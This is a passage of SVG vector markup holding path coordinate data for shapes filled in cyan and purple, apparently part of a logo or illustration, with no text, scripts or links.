1.288,0.479l1.104,0.334l3.687,1.083c5.234,1.442 11.425,2.842 14.663,3.346c-2.229,-0.117 5.35,1.958 2.712,1.929c7.184,1.921 13.842,3.467 12.8,2.325c12.721,5.437 26.963,5.933 33.717,10.392c11.979,2.937 23.379,5.95 34.454,9.008l-0.479,1.092l23.925,7.991c-1.242,1.263 -20.783,-7.316 -20.512,-5.441l11.75,3.645l10.7,3.196l5.916,0.975l2.717,0.45l0.517,-1.221c1.691,0.53 3.4,1.075 5.183,1.667l4.304,1.483l2.45,0.855l2.417,0.666c2.287,0.709 1.579,0.7 0.112,0.496l-2.521,-0.383l-2.345,-0.529c0.929,0.333 2.75,0.85 3.712,1.02l3.338,0.813c2.204,0.554 4.366,1.162 6.483,1.829c4.225,1.321 8.262,2.908 12.175,4.704c1.946,0.888 3.867,1.842 5.754,2.8l1.408,0.742c0.146,0.071 0.725,0.4 1.1,0.521l0.746,0.3l3.013,1.187c3.987,1.563 7.933,3.109 11.879,4.525c-0.096,0.117 -1.821,-0.429 -3.442,-0.975c3.063,1.213 6.975,3.205 6.913,2.392l-3.038,-1.083c-4.45,-3.025 12.917,3.141 13.671,2.9c-5.958,-0.35 15.008,7.045 5.804,5.875c2.05,0.745 4.688,1.529 4.417,0.887c2.912,1.413 3.746,2.083 0.521,1.267c11.029,4.362 7.462,2.004 17.329,6.266c-0.171,0.3 -2.225,-0.429 -3.396,-0.495l3.988,1.179l1.091,0.35l1.538,0.546c0.496,0.27 1.108,-0.042 1.65,-0.042l1.425,-0.196c3.087,-0.421 6.658,-0.642 11.125,-0.437c-0.538,0.212 0.496,0.487 -2.154,0.462l10.829,0l5.121,0.058l0.633,0.009l0.317,0.016l0.287,0c-0.529,0.384 4.708,-3.312 2.496,-1.758l-0,-0.016l0.279,-1.171c0.2,-0.792 0.413,-1.563 0.65,-2.346c0.983,-3.1 2.325,-6.183 4.233,-9.129c0.95,-1.467 2.067,-2.879 3.367,-4.159l0.246,-0.245l0.121,-0.113l0.066,-0.058l0.009,-0.017c0.2,-0.3 -0.45,0.683 0.454,-0.683l0.008,-0.025l0.017,-0.038l0.258,-0.7l0.538,-1.433l1.15,-2.929c-0.271,5.271 2.4,-5.338 3.904,-5.779l2.587,-8.871l-1.775,3.304c2.588,-7.658 3.867,-14.729 6.342,-21.217l-1.296,5.884l4.275,-14.509l-3.012,8.025c1.791,-7.983 -1.813,0.35 1.691,-9.791c-0.512,2.125 2.371,-7.696 4.292,-11.513l0,0.029c0.754,-3.937 1.504,-7.983 3.504,-13.604c0.834,-1.358 1.021,1.604 1.571,0.717c0.084,-4.088 5.063,-18.175 5.379,-23.259c-0.2,1.659 0.425,1.942 0.709,1.455l0.1,-3.409c1.341,-3.483 1.633,-3.971 1.983,-3.233c3.404,-10.683 -2.621,2.925 1.929,-9.592c-0.233,1.009 0.033,0.575 -0.471,2.692c4.254,-12.667 7.138,-24.808 11.517,-36.283c2.383,-3.009 -3.125,10.254 -0.758,6.675c5.329,-16.813 10.62,-35.05 17.691,-50.638l-1.375,2.883c-0.791,-2.929 5.834,-11.345 8.779,-19.475c-0.787,1.963 -0.274,2.93 -0.208,2.338c1.334,-2.583 2.613,-5.317 3.921,-7.979l1.163,-2.504c0.049,-0.092 0.075,-0.284 0.17,-0.284l0.334,0.104l0.675,0.205l1.433,0.429l21.754,6.912l-2.237,-0.304c6.379,2.733 17.087,6.35 24.062,9.058c2.254,0.3 6.259,1.8 4.038,0.284c10.425,5.104 20.908,8.45 31.112,11.566c5.108,1.563 10.138,3.092 15.046,4.775c2.383,0.792 4.979,1.971 7.933,2.1c2.884,0.188 5.934,-0.504 8.521,-2.108c-2.237,1.875 -6.287,3.079 -3.971,2.475c1.692,-0.546 3.263,-1.458 4.609,-2.579c0.308,-0.263 0.691,-0.625 0.916,-0.846c0.154,-0.162 0.263,-0.35 0.513,-0.45c0.333,-0.179 1.15,-0.65 1.8,-1.062c2.679,-1.73 4.958,-3.85 6.983,-6.121c-1.587,0.454 -1.946,1.471 -5.317,3.358c1.588,-1.717 4.875,-5.425 7.409,-8.942c-4.534,6.488 1.179,0.888 3.442,-1.854c-0.53,0.342 -0.096,-0.791 -0.463,-0.683c3.108,-3.508 2.871,-4.121 2.896,-5.029c-0.034,-0.954 0.212,-2.184 3.375,-7.571l0.1,0.783c1.837,-4.316 3.021,-8.475 4.971,-13.096c1.662,-1.587 -1.43,4.771 -0.879,5.355c2.712,-6.575 3.449,-13.605 6.404,-19.317c-0.73,2.912 -2.171,6.971 -2.992,9.879c3.442,-6.162 3.425,-7.05 5.279,-11.875l-0.187,0.471l4.283,-11.15l-1.246,2.779c0.25,-4.55 1.554,-8.85 3.238,-13.387c1.725,-4.496 3.891,-9.321 5.42,-15.096c-3.041,11.229 0.075,2.091 0.692,3.308c1.442,-2.675 3.542,-6.775 3.304,-5.458c1.384,-5.492 4.279,-8.334 6.292,-16.071c0.454,-0.188 2.45,-5.479 2.717,-3.975c2.695,-6.771 -1.238,1.337 -1.384,0.612c3.475,-10.766 12.054,-23.529 17.425,-38.841c5.279,-12.925 5.346,-15.742 10.334,-27.696c2.362,-3.717 -0.4,3.758 -0.4,3.767c3.462,-6.167 5.625,-11 8.108,-17.18c-0.308,1.346 0.504,0.196 1.717,-1.47c2.187,-4.867 0.4,-3.755 3.841,-9.905c-0.17,1.255 -0.279,2.905 -1.025,5.405l6.917,-17.742c1.263,-1.308 -0.846,3.937 -1.475,6.175c1.988,-4.679 4.812,-11.213 6.392,-15.617" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M180.65,640.396l-8.521,-2.471c-5.646,-1.662 -10.912,-3.329 -13.371,-4.771c-18.521,-4.046 -36.125,-10.221 -57.325,-16.112c6.934,4.141 -6.191,-1.709 -5.475,0.7c-4.966,-1.305 -6.837,-1.888 -7.233,-2.15l-14.504,-5.696c-3.338,-1.675 4.783,0.983 4.475,0.383c-5.329,-1.708 -6.388,-2.296 -6.975,-2.758c-0.3,-0.229 -0.471,-0.45 -1.008,-0.767c-0.242,-0.154 -0.675,-0.358 -1.076,-0.575c-0.341,-0.196 -0.779,-0.425 -1.283,-0.75c0.788,1.1 -3.533,0.213 -4.967,-4.054c0.484,1.996 1.58,3.8 3.346,5.217c-2.666,-1.246 -3.858,-3.167 -4.441,-4.738c-0.092,-0.266 -0.146,-0.525 -0.213,-0.779c-0.462,3.579 -0.829,7.2 -1.092,10.846c1.134,0.887 2.321,1.679 3.559,2.242c2.229,1.025 3.904,1.412 5.612,2.008l5.209,1.646c3.516,1.062 7.154,2.083 11.125,2.983c11.337,6.179 43.029,12.038 58.954,18.067l-0.792,-0.854c4.388,0.57 5.029,1.741 8.1,2.729c-0.316,-0.588 -4.437,-1.792 -1.716,-1.392c5.775,1.446 11.604,2.967 17.445,4.571l8.788,2.458l4.658,1.384l-25.287,69.57c-0.846,2.371 -1.375,4.142 -1.709,5.584c1.863,2.004 3.38,4.525 4.167,6.737c0.3,0.846 0.863,2.579 -0.062,3.329c-0.971,0.792 -2.459,-0.204 -3.284,-0.625c-0.675,-0.341 -1.308,-0.741 -1.958,-1.116c-0.325,1.508 -0.938,3.458 -2.084,6.283c0.634,-0.275 1.417,-0.237 2.034,0.375c0.392,0.383 0.775,0.763 1.154,1.154c1.596,1.579 -1.121,3.763 -2.692,2.192c-0.391,-0.392 -0.783,-0.775 -1.162,-1.167c-0.133,-0.121 -0.179,-0.25 -0.254,-0.379c-0.188,0.421 -0.334,0.788 -0.538,1.242c1.484,1.866 2.742,4.004 3.509,5.821c1.1,-2.2 2.187,-4.167 2.841,-4.459l-2.241,6.296c0.058,0.271 0.1,0.521 0.116,0.742c2.129,-4.092 3.271,-10.109 4.859,-14.038l0.3,0.763c4.483,-13.263 3.245,-13.9 8.204,-28.084l-0.888,1.334c1.367,-8.209 2.938,-6.263 4.604,-14.354l2.1,-1.905c1.417,-5.241 4.805,-18.4 7.675,-27.683c-0.804,5.542 -3.937,16.471 -5.616,23.329c1.725,-5.083 5.737,-17.325 5.991,-20.187c-0.562,2.096 -1.125,4.783 -2.004,6.737c0.538,-3.287 1.383,-7.033 2.525,-11.216c0.571,-2.092 1.221,-4.288 1.938,-6.6l1.137,-3.546l1.338,-3.934c0.541,0.8 1.837,-1.75 3.716,-6.608c-2.579,-0.854 -5.987,-1.871 -9.708,-2.954" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M397.692,988.808l-0,-0.066c0.3,-0.213 0.708,-0.496 1.258,-0.879l-0.154,0.375c-0.404,0.283 -0.804,0.57 -1.138,0.795l0,-0.016l0.034,-0.209" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M397.692,988.742c0.071,-0.059 0.062,-0.05 -0,-0" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M401.004,986.413c0.154,-0.021 0.267,-0.038 0.454,-0.063l0.025,-0.008l0.017,-0c-0.104,0.071 -0.417,0.291 -0.837,0.583c-0.075,-0.012 -0.155,-0.037 -0.205,-0.054c-0.033,-0.017 -0.033,-0.017 -0.058,-0.025c0.188,-0.129 0.4,-0.284 0.604,-0.433" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M521.838,211.525c0.395,0.129 0.633,0.188 1.154,0.388c-0.529,-0.309 -1.034,-0.592 -1.563,-0.863l-1.091,-0.096l1.5,0.571" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M521.892,767.792l-0.371,-0.154c0.3,0.145 0.575,0.283 0.746,0.412c-0.234,-0.137 -0.225,-0.163 -0.375,-0.258" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M234.108,265.121l0.205,0.154l1.024,-1.358l-1.229,1.204" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M616.588,776.654c0.187,-0.125 0.479,-0.417 0.974,-1.041c-0.079,0.016 -0.495,0.479 -0.974,1.041" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M635.279,735.1l2.388,-5.958c-1.075,2.566 -1.809,4.446 -2.388,5.958" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M647.608,702.817c0.017,-0.471 -0.054,-0.642 -0.129,-0.792l-0.033,0.067l0.162,0.725" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M322.958,972.458l-1.258,-0.47c-2.962,-1.042 -0.971,-0.288 1.258,0.47" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M431.929,913.154c-0.329,1.725 -0.662,3.421 -1.075,5.2c0.913,-2.783 1.588,-4.954 1.075,-5.2" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M151.663,918.325l0.025,0l-1.092,-0.304l1.067,0.304" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M428.617,925.663c1.033,-2.742 1.708,-5.1 2.237,-7.309c-0.767,2.271 -1.679,4.95 -2.237,7.308" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M710.508,566.196l0.742,-1.496c-0.075,-0.008 -0.075,-0.125 -0.058,-0.254l-0.684,1.75" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M690.596,607.658l0.096,0.625c0.058,-0.291 0.033,-0.512 -0.096,-0.625" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M684.742,620.338c1.5,-2.98 4.241,-7.242 6.025,-11.542l-0.075,-0.513c-0.454,2.2 -5.142,8.938 -5.95,12.055" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M656.425,671.5l5.042,-10.579c-1.171,1.716 -2.75,3.962 -0.642,-0.925c-7.079,13.012 2.013,-2.45 -4.4,11.504" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M641.604,704.696c2.238,-5.892 -0.537,-0.138 -0.604,-0.529c-1.213,3.833 -1.496,4.754 0.604,0.529" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M465.879,796.388l-0.6,-0.93c-1.671,4.592 0.3,0.171 0.6,0.929" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M453.429,845.175l1.984,-4.304l-0.08,-2.379l-1.904,6.683" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M438.608,871.604l0.48,-2.075l-2.009,7.859l1.529,-5.784" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M114.992,887.896l-0.788,1.587c0.479,1.759 0.871,1.709 1.138,1.609c0.129,-0.08 0.221,-0.259 0.229,-0.521c-0.058,-0.446 -0.246,-1.463 -0.579,-2.675" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M167.875,709.8c1.188,-1.792 3.254,-6.746 3.792,-10.042c-1.434,4.025 -3.225,7.934 -3.792,10.042" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M210.817,310.546l-1.488,3.446c1.025,-2.1 2.084,-4.2 3.188,-6.275l-1.7,2.829" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M178.533,270.817c-6.737,-0 -5.575,-10.375 1.092,-10.375c6.738,-0 5.583,10.375 -1.092,10.375Zm10.213,-13.5c-1.317,-3.738 -3.008,-6.9 -5.083,-10.375c-0.417,-0.709 -0.809,-1.329 -1.184,-1.88c-0.521,-0.716 -1.079,-1.416 -1.625,-2.116c-1.733,-1.809 -3.646,-2.271 -7.754,-2.271c-0.338,0 -0.671,-0.187 -0.938,-0.425c-0.983,1.8 -3.254,2.938 -5.225,2.729c-3.05,-0.321 -4.645,-2.891 -4.645,-5.737l-0,-1.167c-0,-1.75 1.187,-3.196 2.7,-3.996c-0.204,-0.512 -0.421,-1.008 -0.675,-1.471c-4.246,-2.554 -8.496,-5.104 -12.654,-7.796c-0.409,0.25 -0.846,0.388 -1.317,0.446c-1.579,0.204 -2.279,-1.441 -1.783,-2.529c-0.521,-0.358 -1.059,-0.7 -1.58,-1.066c-6.512,-4.584 -13.516,-9.834 -18.016,-16.634c-2.654,-1.391 -5.259,-2.712 -7.759,-3.908c-0.308,-0.146 -0.6,-0.213 -0.9,-0.325c-0.179,0.05 -0.358,0.112 -0.579,0.112l-1.162,0c-0.775,0 -1.221,-0.429 -1.392,-0.966c-12.892,-1.829 -21.713,17.3 -8.125,23.804c17.467,8.342 41.317,22.454 53.287,39.362c0.213,-0.258 0.442,-0.496 0.701,-0.7c2.379,-1.929 5.333,-1.237 7.333,0.775c0.391,0.388 0.783,0.771 1.167,1.163c2.016,2.017 1.258,5.696 -0.776,7.35c-0.358,0.292 -0.733,0.504 -1.116,0.683c8.125,4.938 20.112,-2.946 19.1,-13.062" style="fill:#523c98;fill-rule:nonzero;"/><path d="M155.762,251.579c0.125,0.104 0.213,0.113 0.255,0.084c-0.13,-0.084 -0.246,-0.142 -0.255,-0.084" style="fill:#523c98;fill-rule:nonzero;"/><path d="M153.608,248.592l0.13,0.179c-0.025,-0.096 -0.067,-0.171 -0.13,-0.179" style="fill:#523c98;fill-rule:nonzero;"/><path d="M188.188,260.254l-0.042,-0.196l0.042,0.196" style="fill:#523c98;fill-rule:nonzero;"/><path d="M149.025,243.717l0.008,0.025c0.179,0.075 0.092,0.016 -0.008,-0.025" style="fill:#523c98;fill-rule:nonzero;"/><path d="M104.354,210.1c-0.521,0.538 -0.412,-1.05 -1.033,-0.212c0.204,-0.042 0.654,0.904 1.033,0.212" style="fill:#523c98;fill-rule:nonzero;"/><path d="M103.321,209.887l-0.054,0.092l0.054,-0.092" style="fill:#523c98;fill-rule:nonzero;"/><path d="M136.55,234.854c-0.025,0.092 -0.008,0.179 0.008,0.263c0.025,-0.042 0.025,-0.117 -0.008,-0.263" style="fill:#523c98;fill-rule:nonzero;"/><path d="M145.354,242.05l-0.179,-0.229c0.067,0.108 0.125,0.171 0.179,0.229" style="fill:#523c98;fill-rule:nonzero;"/><path d="M131.229,232.242c-0.108,-0.113 -0.125,-0.192 -0.333,-0.242l0.021,0.079c0.1,-0.017 0.204,0.009 0.312,0.163" style="fill:#523c98;fill-rule:nonzero;"/><path d="M125.988,229.1l0.05,0.15l0.179,0.071l-0.229,-0.221" style="fill:#523c98;fill-rule:nonzero;"/><path d="M128.983,235.4l-0.775,-0.571c0.205,0.179 0.488,0.384 0.775,0.571" style="fill:#523c98;fill-rule:nonzero;"/><path d="M125.75,233.438c-0.054,-0.234 -0.154,-0.413 -0.283,-0.567c-0.059,0.017 -0.113,0.017 -0.163,0.054l0.446,0.512" style="fill:#523c98;fill-rule:nonzero;"/><path d="M186.388,251.833c-0.83,-1.62 -1.726,-3.216 -2.725,-4.891c-2.055,-3.434 -3.296,-5.038 -5.634,-5.754c0.163,0.275 0.375,0.52 0.504,0.812c0.434,0.8 0.8,0.621 1.384,0.846l-0.3,0.483l1.058,0.35c1.154,0.788 0.35,2.579 1.971,3.442l0.171,-0.375c0.283,0.529 1.241,1.441 0.854,1.587c0.087,0.017 0.404,-0.033 0.379,0.259l-0.217,0.162l1.188,0.996c0.429,1.062 -1,0.412 -0.229,1.846c0.4,0.471 1.579,1.108 1.621,0.821c-0.084,-0.155 -0.084,-0.392 -0.025,-0.584" style="fill:#523c98;fill-rule:nonzero;"/><path d="M163.038,260.408c0.1,-0.079 0.204,-0.129 0.304,-0.204c-0.134,-0.129 -0.296,-0.258 -0.563,-0.396c0.546,0 0.05,-0.862 -0.317,-1.116l0.121,0.675c-0.333,-0.334 -0.554,-0.684 -0.77,-1.042l0.591,-0.171c-0.571,-1.896 -2.962,-1.783 -2.971,-3.579c-0.616,-0.1 0.425,0.925 -0.212,0.913c-0.471,-0.68 -0.446,-1.875 -0.617,-2.071c-0.546,-1.054 -1.333,-0.209 -2,-1.204c-0.042,0.245 -0.346,0.733 -1.092,0.237c-0.512,-0.642 -0.091,-1.333 0.4,-1.075c0.138,0.129 0.163,0.246 0.105,0.287c0.241,0.138 0.554,0.334 0.479,-0.066l-0.229,0.066c-0.121,-0.441 -0.95,-1.229 -0.53,-1.279c-0.575,-0.3 -0.42,0.059 -0.17,0.455c-0.55,-0.959 -1.171,-1.188 -1.83,-2.067c0.05,0.196 0,0.487 -0.129,0.366c-0.996,-1.279 -0.775,-0.195 -1.637,-0.862c-0.234,-0.633 0.675,-0.408 -0.317,-0.938c-0.35,-0.608 0.267,-0.504 0.571,-0.454c-1,-0.366 -1.221,-1.433 -1.604,-1.862l0.504,0.221c-0.308,-0.134 -0.504,-0.304 -0.7,-0.475l-0.042,0.512c-0.187,-0.258 -0.379,-0.429 -0.266,-0.558c-0.417,-0 -0.263,0.683 -0.975,0.558c-0.175,-0.437 -1.1,-0.625 -0.859,-1.137c0.871,0.958 0.246,-0.513 1.134,0.112c-0.196,-0.079 -0.392,-0.25 -0.596,-0.504c0.008,-0.071 0.117,-0.058 0.204,-0.033c-0.65,-1.163 -0.837,0.116 -1.821,-0.7c0.317,-0.138 0.129,-0.642 -0.075,-0.717c0.408,0.321 -0.121,0.546 -0.642,0.442c-0.495,-0.692 -0.808,-0.409 -1.133,-0.692l0.317,0.392c-0.317,0.137 -0.609,-0.15 -1.121,-0.417c0.104,-0.229 0.504,0.179 0.417,-0.025c-0.842,0.05 -0.8,-1.308 -1.721,-1.554c-0.192,-0.413 0.321,-0.488 0.116,-0.821c-1.041,-0.263 -0.62,-0.971 -1.654,-1.321c0,0.517 0.1,0.45 -0.729,0.358l1.546,0.767l-1.238,-0.162c0.413,0.316 1.034,0.437 1.238,0.675c-0.621,-0.034 -0.512,-0.088 -0.521,0.341c-0.196,-0.921 -1.337,-0.537 -1.742,-1.35l0.609,-0.812c-0.734,-1.092 -2.075,-0.834 -3.238,-1.946l0.317,0.438c-0.408,0.22 -0.838,-0.505 -1.358,-0.651c0.233,-0.262 0.033,-0.545 -0.034,-0.845c-0.121,0.229 -0.954,-0.667 -1.45,-0.171l-0.35,-0.767c-0.975,-0.854 -1.758,0.025 -2.733,-0.725c0.512,-0.121 0.171,-0.625 1.017,-0.404c-0.35,-0.229 -0.625,-0.479 -0.763,-0.279c-0.083,-0.309 -1.204,-0.217 -1.362,-0.692c-0.225,0.042 -0.463,0.317 -0.838,0.05c-0.008,-0.079 0.092,-0.146 0.092,-0.146c-0.092,0.146 -0.742,-0.179 -0.588,0.359c-0.512,-1.58 -3.058,-1.75 -3.546,-3.092c-0.833,-0.358 -1.825,-0.8 -2.541,-1.175c0.1,-0.063 0.083,-0.146 0.196,-0.038c-0.813,-0.833 -1.084,0.513 -2.017,-0.408c-0.296,-0.804 0.737,0.067 0.487,-0.317c0.4,-1.075 -1.425,-0.62 -1.862,-1.595l0.217,0.041c-0.396,-0.654 -1.617,-0.391 -2.53,-0.962c0,-0 0.096,-0.063 0.088,-0.146c-0.917,0.162 -2.238,-0.3 -3.221,-0.633c0.488,-0.246 0.529,0.008 0.554,-0.48c-0.441,-0.158 -0.212,0.7 -1.083,0.396c-0.154,-0.35 -0.658,-0.837 -0.521,-1.308l0.788,0.367c-0.113,-0.75 -1.017,-0.492 -1.375,-0.792l0.17,-0.213c-1.241,-0.512 -1.554,0.084 -2.812,-0.583l0.037,0.25c-1,0.271 -0.429,-0.625 -1.341,-0.512l0.108,-0.717c-0.5,-0.038 -1.792,-0.208 -2.575,-0.675c0.7,-0.088 1.663,0.229 2.338,0.246c-0.409,-0.221 -1.334,-0.759 -1.725,-0.634c0.195,0.046 0.47,0.055 0.562,0.234c-0.758,0.137 -1.579,-0.129 -2.254,-0.821c1.008,-0.75 -1.363,-2.092 -0.654,-3.208c-1.113,-1.163 -0.788,-2.846 -0.779,-4.525c-1.067,0.587 -0.009,-0.521 -1.059,-0.505c-0.033,-0.454 0.025,-0.625 0.088,-0.65c0.279,-0.42 0.571,-0.812 0.887,-1.179c0.375,-0.221 0.125,0.446 0.375,0.454c0.3,-0.854 0.521,-0.258 0.963,-0.725c-0.409,0.009 -0.434,-0.462 -0.117,-0.883c-0.233,0.163 -0.479,0.333 -0.708,0.521c-0.079,-1.442 1.196,-0.7 1.262,-2.063l0.104,0.509c0.1,-0.692 1.209,-1.988 1.03,-3.021c0.17,-0.008 0.487,0.075 0.358,0.333c1.033,-1.066 2.058,-3.1 3.467,-3.175l0.004,0.288c0.221,-0.196 0.254,-0.667 0.696,-0.571c0.02,0.112 -0,0.283 0.12,0.25c0.096,-0.138 0.571,-0.704 0.992,-0.658l-0.237,0.375c1.466,-0.071 2.091,-1.188 3.508,-1.317c-0.025,0.746 1.108,1.104 1.637,1.375l-0.05,0.096c1.58,0.441 3.005,0.425 4.95,1.016c0.7,1.28 3.467,2.117 4.946,3.43c-0.196,-0.263 0.317,-0.505 0.659,-0.417c0.325,0.342 1.354,0.104 0.962,0.7l-0.137,-0.088c-0.017,0.763 0.879,1.042 1.504,1.396l0.512,-0.704c-1.487,-1.85 -2.791,-3.825 -3.858,-5.942c-0.35,-0.204 -0.692,-0.416 -1.05,-0.629c-0.008,0.279 -0.283,0.484 -0.608,0.367l0.07,-0.6c-0.445,0.171 0.375,0.429 -0.412,0.521c-0.475,-0.304 -0.188,-0.646 0.162,-0.742c-0.066,-0.033 -0.129,-0.075 -0.195,-0.104l-0.442,-0.1c0.008,-0.058 0.05,-0.071 0.092,-0.104c-1.075,-0.621 -2.134,-1.254 -3.217,-1.859c0.179,1.005 -0.471,2.271 -1.821,2.271l-1.162,0c-1.563,0 -1.825,-1.683 -1.1,-2.691c-0.963,-0.325 -2.059,-0.642 -3.271,-0.496c-0.979,0.35 -0.254,0.429 -0.65,0.779c-0.134,-0.446 -1.534,-0.121 -0.863,-0.583c-1.671,0.462 -2.183,0.625 -3.9,1.912c0.284,0.046 0.546,0.009 0.496,0.2c-0.283,0.238 -0.829,0.246 -0.896,0.042l0.067,-0.096c-0.846,0.888 -2.092,1.408 -3.238,2.138c-1.15,0.699 -2.158,1.595 -2.295,2.654l0.016,-0.113c-0.237,0.634 -0.433,1.275 -0.579,1.921c-0.479,0.763 -0.05,-0.629 -0.604,-0.163c-0.25,2.205 -1.383,3.125 -1.204,5.005c-0.763,0.571 -0.863,1.887 -0.675,3.212c0.187,1.346 0.658,2.646 0.629,3.721l0.25,-0.213c0.467,0.367 0.05,0.642 0.154,1.017c0.188,-0.154 0.025,-0.608 0.313,-0.396c1.016,1.863 2.275,3.63 3.854,5.117c0.791,0.733 1.646,1.4 2.55,1.979l2.35,1.463c1.141,0.658 1.383,-1.104 2.533,0.295l-0.679,0.3c2.679,0.58 4.796,2.492 7.342,3.205c-0.205,0.05 -0.292,0.195 -0.513,0.075c0.292,0.616 1.767,0.983 1.946,0.691c0.325,0.238 -0.075,0.317 0.067,0.596c0.35,0.471 1.445,0.2 1.504,0.704c0.008,0.092 -0.213,0.042 -0.309,0.025c0.405,0 1.421,0.863 1.367,0.28c0.725,0.683 1.708,0.745 2.238,1.383c0.708,-0.204 1.283,1.075 1.812,0.504c-0.454,0.633 1.125,1.425 1.85,1.433c-0.3,0.096 0.325,0.488 -0.058,0.642c0.604,0.367 1.221,0.579 1.333,0.171c0.588,1.479 2.596,0.767 2.542,2.171c1.966,0.783 3.725,1.629 5.354,2.566c-0.496,0.592 -1.733,-1.125 -2.142,-0.4c1.638,0.734 2.875,0.78 4.175,1.979c0.3,0.355 -0.412,0.121 -0.608,0.138c1.617,0.788 2.7,2.1 4.192,2.733c-0.05,0.05 -0.23,0.017 -0.392,-0.041c0.25,0.171 0.487,0.537 0.683,0.237l-0.3,-0.112c-0.066,-0.717 1.642,-0.084 1.863,-0.263c-1.042,0.463 1.05,1.188 -0.417,1.658c0.204,0.084 0.504,0.117 0.621,-0.095c0.196,0.237 0.171,0.408 -0.229,0.425c0.975,0.55 0.921,0.008 1.675,0.666c-0.104,0.129 -0.309,0.046 -0.513,0.138c0.596,0.067 1.204,0.146 1.759,0.812c-0.105,0.042 -0.121,0.213 -0.309,0.042c1.125,0.929 2.475,0.975 3.425,2.321c-0.854,0.225 0.238,0.55 -0.154,1.079l0.75,0.458l-0.033,-0.471c0.537,0.534 1.35,0.667 1.658,1.276l-0.583,-0.205l1.075,0.913l-0.384,-0.75c0.771,0.321 0.53,-0.634 1.105,0.221c-0.192,-0.096 0.52,0.554 0.52,1.1c0.409,0.129 0.825,0.275 1.084,0.795c-0.054,0.246 -0.6,0.4 -0.642,0.563c0.65,-0.096 1.296,1.204 2.025,1.187c-0.204,-0.033 -0.471,0.188 -0.487,0.271l0.537,-0.05c0.121,0.35 0.104,0.438 -0.146,0.571c0.617,0.846 0.429,-0.792 0.95,0.396c-0.087,-0.046 -0.112,0.025 -0.291,-0.087c0.65,1.083 1.75,1.708 2.254,2.774c-0.317,0.659 -0.734,-0.708 -0.938,-0.066c0.484,0.537 1.059,1.058 1.604,1.596c0.334,-0.684 0.792,-1.3 1.35,-1.759" style="fill:#523c98;fill-rule:nonzero;"/><path d="M189.767,259.05c-0.134,-0.083 -0.255,-0.163 -0.367,-0.3c0,0.033 0.017,0.063 0.008,0.096l-0.725,-0.383c0.213,0.304 0.388,0.612 0.575,0.945c-0.208,0.188 -0.616,0.267 -0.7,-0.162c-0.404,0.579 0.229,0.579 -0.25,1.058c-0.075,0.042 -0.104,0.017 -0.12,-0.05l0.104,0.633c-0.121,-0.145 -0.521,-0.008 -0.342,-0.341c-0.613,0.912 0.079,1.808 -0.579,2.012l-0.008,-0.1c-0.334,1.459 0.475,0.321 0.554,1.646c-0.513,0.042 -1.017,0.063 -1.513,0.063l0.384,0.383c-0.092,0.133 -0.28,0.367 -0.434,0.212c-0.008,0.667 0.254,0.042 0.358,0.505c-0.779,0.366 -1.083,1.833 -1.837,1.391c0.121,0.471 0.708,-0.333 0.379,0.463c-0.821,-0.463 -0.525,0.792 -1.341,0.954c-0.155,-0.504 0.47,-0.733 -0.292,-0.596c0.079,0.35 -0.104,0.513 -0.358,0.638c-0.905,1.546 -2.5,2.7 -4.73,2.7c-0.283,-0 -0.537,-0.042 -0.787,-0.071c-0.288,0.317 -0.921,0.387 -1.4,0.541c-0.008,-0.387 0.087,-0.533 0.392,-0.762l-0.58,0.071c-0.112,0.221 -0.291,0.342 -0.683,0.441l0.129,-0.487c-0.733,0.063 -1.604,0.563 -2.537,0.042c-0.179,0.412 0.625,1.404 -0.621,1.437c0.008,-0.241 0.075,-0.65 0.383,-0.683c-0.096,0.017 -0.383,0.108 -0.554,-0.042l0.538,-0.275c-0.413,-0.291 -0.325,0.267 -0.692,0.121c0.108,-0.325 -0.204,-0.325 -0.063,-0.558c0.105,-0.009 0.267,0.233 0.446,0.137c-0.4,-0.162 -0.796,-0.529 -0.837,-0.833c-0.042,0.187 -0.179,0.442 -0.479,0.35c-0.596,-0.25 -0.288,-0.421 -0.313,-0.667c-0.037,0.034 -0.071,0.084 -0.112,0.117c-0.617,0.504 -1.28,0.812 -1.955,0.983c0.596,1.238 1.834,1.604 2.938,1.717c1.133,0.121 2.142,0.017 3.175,0.604c-0.254,0 -0.608,0.188 -0.417,0.196c0.621,-0.042 1.229,-0.142 1.817,-0.263c-0.171,-0.383 -0.254,-0.22 -0.633,-0.512c0.208,-0.246 0.658,-0.463 1.062,-0.521c-0.712,0.342 0.083,0.65 0.475,0.804c-0.083,-0.112 0.017,-0.266 -0.033,-0.379c1.025,0.525 -0,-0.8 1.262,-0.612l-0.008,0.22c0.412,-0.229 0.725,-0.62 1.179,-0.725c0.358,0.367 -0.375,0.367 -0.275,0.734c0.675,-0.254 0.942,-1.304 1.675,-1.15c-0.196,0.254 -0.579,0.425 -0.8,0.654c0.85,0.233 0.879,0.062 1.379,-0.092l-0.05,0.009c0.392,-0.113 0.796,-0.238 1.179,-0.384l-0.341,0.034c0.121,-1.471 1.416,-1.163 1.8,-2.538c-0.367,1.292 0.146,0.454 0.412,0.9c0.342,-0.079 0.8,-0.283 0.8,-0.079c0.129,-0.7 0.959,-0.454 1.059,-1.488c0.154,0.088 0.412,-0.466 0.658,-0.091c0.375,-0.692 -0.342,-0.042 -0.475,-0.238c0.262,-1.187 2.254,-1.837 2.217,-3.766c0.216,-1.463 -0.271,-1.88 -0.305,-3.125c0.342,-0.375 0.546,0.45 